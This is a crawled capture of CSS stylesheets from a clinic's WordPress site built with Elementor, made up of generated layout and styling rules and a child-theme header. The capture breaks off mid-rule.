.elementor-element.elementor-element-72bd79f.ob-harakiri > h4, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h5, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h6, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > p{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-72bd79f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-62 .elementor-element.elementor-element-5fb295d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-icon i{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-icon svg{fill:var( --e-global-color-9ec0c7d );transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri div{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-weight:600;color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > div, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h1, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h2, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h3, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h4, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h5, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h6, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > p{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-e69543b > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-62 .elementor-element.elementor-element-c95677a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-icon i{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-icon svg{fill:var( --e-global-color-9ec0c7d );transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-text{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-051fffb{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, var( --e-global-color-e376ee3 ) 0%, var( --e-global-color-7b6c0ad ) 100%);border-radius:7px 7px 7px 7px;}.elementor-62 .elementor-element.elementor-element-051fffb:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-7b6c0ad ) 0%, var( --e-global-color-e376ee3 ) 100%);}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a{align-items:start;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item .elementor-icon-list-icon, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}#elementor-popup-modal-62 .dialog-widget-content{animation-duration:0.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-62{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-62 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-62 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-62 .dialog-close-button i{color:var( --e-global-color-9ec0c7d );}#elementor-popup-modal-62 .dialog-close-button svg{fill:var( --e-global-color-9ec0c7d );}#elementor-popup-modal-62 .dialog-close-button:hover i{color:var( --e-global-color-7b6c0ad );}@media(max-width:1024px){.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column{width:100%;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column, .elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{height:100vh;}.elementor-62 .elementor-element.elementor-element-6fca219 img{width:200px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{font-size:16px;border-radius:100px 100px 100px 100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field::placeholder{font-size:16px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{padding:5px 0px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-size:12px;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-5fb295d{width:100%;max-width:100%;--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-62 .elementor-element.elementor-element-5fb295d > .elementor-widget-container{padding:10px 0px 20px 0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > a{font-size:14px;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-c95677a{width:100%;max-width:100%;--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-62 .elementor-element.elementor-element-c95677a > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > a{font-size:14px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-051fffb{--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}#elementor-popup-modal-62 .dialog-message{width:320px;}}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-6fca219{width:100%;max-width:100%;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-5px !important;}.elementor-62 .elementor-element.elementor-element-2f279ad{--spacer-size:20px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{font-size:14px;line-height:14px;border-radius:100px 100px 100px 100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{font-size:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{padding:5px 5px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link{text-align:left;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-title{font-size:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-content{font-size:12px;line-height:16px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-size:12px;}.elementor-62 .elementor-element.elementor-element-2b3d155{--spacer-size:20px;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-c95677a > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-62 .elementor-element.elementor-element-051fffb{width:var( --container-widget-width, 170px );max-width:170px;--container-widget-width:170px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item .elementor-icon-list-icon, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > a{font-size:13px;line-height:13px;letter-spacing:-0.1px;}}/* Start custom CSS for nav-menu, class: .elementor-element-6b7a3f5 */.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-page-ancestor a.elementor-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor:hover a.elementor-item.has-submenu {
    color: #fff !important;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/themes/child-theme/style.css?ver=1.0.0
body_size: 178
content:
/* 
Theme Name: SANATORIO DEL SALVADOR
Theme URI: 
Description: 
Author: 
Author URI: dev@wptest.work
Template: hello-elementor
Version: 1.0.0
Text Domain: child-theme
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: Disabled Functions: Password Reset | Comments | REST-API | Parent Theme
*/
/*CUSTOM STYLES CSS    CUSTOM STYLES CSS*/
/*CUSTOM STYLES CSS    CUSTOM STYLES CSS*/


--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2812.css?ver=1763389865
body_size: 893
content:
.elementor-2812 .elementor-element.elementor-element-8d3bee7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2812 .elementor-element.elementor-element-8d3bee7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2812 .elementor-element.elementor-element-8d3bee7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2812 .elementor-element.elementor-element-8d3bee7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2812 .elementor-element.elementor-element-8d3bee7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2812 .elementor-element.elementor-element-8d3bee7{padding:0px 0px 0px 0px;}.elementor-2812 .elementor-element.elementor-element-56e7abd.elementor-column{align-self:inherit;cursor:default;}.elementor-2812 .elementor-element.elementor-element-56e7abd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2812 .elementor-element.elementor-element-b601b57.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2812 .elementor-element.elementor-element-b601b57.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2812 .elementor-element.elementor-element-b601b57.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2812 .elementor-element.elementor-element-b601b57.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2812 .elementor-element.elementor-element-b601b57.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2812 .elementor-element.elementor-element-75c5aa7.elementor-column{align-self:inherit;cursor:default;}.elementor-2812 .elementor-element.elementor-element-75c5aa7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri{writing-mode:inherit;}.elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri div{writing-mode:inherit;}.elementor-2812 .elementor-element.elementor-element-0f52c0c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2812 .elementor-element.elementor-element-0f52c0c{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri > div, .elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri > h1, .elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri > h2, .elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri > h3, .elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri > h4, .elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri > h5, .elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri > h6, .elementor-2812 .elementor-element.elementor-element-0f52c0c.ob-harakiri > p{transform:rotate(0deg);}.elementor-2812 .elementor-element.elementor-element-0f52c0c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2812 .elementor-element.elementor-element-0f52c0c p:last-child{margin-bottom:0px;}.elementor-2812 .elementor-element.elementor-element-2035330.elementor-column{align-self:inherit;cursor:default;}.elementor-2812 .elementor-element.elementor-element-2035330 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2812 .elementor-element.elementor-element-70def71.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2812 .elementor-element.elementor-element-70def71.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2812 .elementor-element.elementor-element-70def71.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2812 .elementor-element.elementor-element-70def71.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2812 .elementor-element.elementor-element-70def71.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2812 .elementor-element.elementor-element-56398c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2812 .elementor-element.elementor-element-56398c0.elementor-column{align-self:inherit;cursor:default;}.elementor-2812 .elementor-element.elementor-element-56398c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2812 .elementor-element.elementor-element-e59fd34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-2812 .elementor-element.elementor-element-e59fd34 .elementor-icon-list-icon i{color:#C41218;transition:color 0.3s;}.elementor-2812 .elementor-element.elementor-element-e59fd34 .elementor-icon-list-icon svg{fill:#C41218;transition:fill 0.3s;}.elementor-2812 .elementor-element.elementor-element-e59fd34{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2812 .elementor-element.elementor-element-e59fd34 .elementor-icon-list-text{color:var( --e-global-color-e376ee3 );transition:color 0.3s;}.elementor-2812 .elementor-element.elementor-element-e59fd34 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7b6c0ad );}.elementor-2812 .elementor-element.elementor-element-17d777b > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2812 .elementor-element.elementor-element-17d777b .elementor-icon-list-icon i{color:#C41218;transition:color 0.3s;}.elementor-2812 .elementor-element.elementor-element-17d777b .elementor-icon-list-icon svg{fill:#C41218;transition:fill 0.3s;}.elementor-2812 .elementor-element.elementor-element-17d777b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2812 .elementor-element.elementor-element-17d777b .elementor-icon-list-text{color:var( --e-global-color-e376ee3 );transition:color 0.3s;}.elementor-2812 .elementor-element.elementor-element-17d777b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7b6c0ad );}.elementor-2812 .elementor-element.elementor-element-d239544 .elementor-icon-list-icon i{color:#C41218;transition:color 0.3s;}.elementor-2812 .elementor-element.elementor-element-d239544 .elementor-icon-list-icon svg{fill:#C41218;transition:fill 0.3s;}.elementor-2812 .elementor-element.elementor-element-d239544{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2812 .elementor-element.elementor-element-d239544 .elementor-icon-list-text{color:var( --e-global-color-e376ee3 );transition:color 0.3s;}.elementor-2812 .elementor-element.elementor-element-d239544 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7b6c0ad );}.elementor-2812 .elementor-element.elementor-element-db47091.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2812 .elementor-element.elementor-element-db47091.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2812 .elementor-element.elementor-element-db47091.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2812 .elementor-element.elementor-element-db47091.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2812 .elementor-element.elementor-element-db47091.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2812 .elementor-element.elementor-element-db47091{padding:30px 0px 0px 0px;}@media(max-width:767px){.elementor-2812 .elementor-element.elementor-element-0f52c0c{width:100%;max-width:100%;}.elementor-2812 .elementor-element.elementor-element-0f52c0c > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2830.css?ver=1763389865
body_size: 517
content:
.elementor-2830 .elementor-element.elementor-element-aa43a00.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2830 .elementor-element.elementor-element-aa43a00.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2830 .elementor-element.elementor-element-aa43a00.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2830 .elementor-element.elementor-element-aa43a00.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2830 .elementor-element.elementor-element-aa43a00.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2830 .elementor-element.elementor-element-20e2396.elementor-column{align-self:inherit;cursor:default;}.elementor-2830 .elementor-element.elementor-element-20e2396 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2830 .elementor-element.elementor-element-1af02d6 > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > 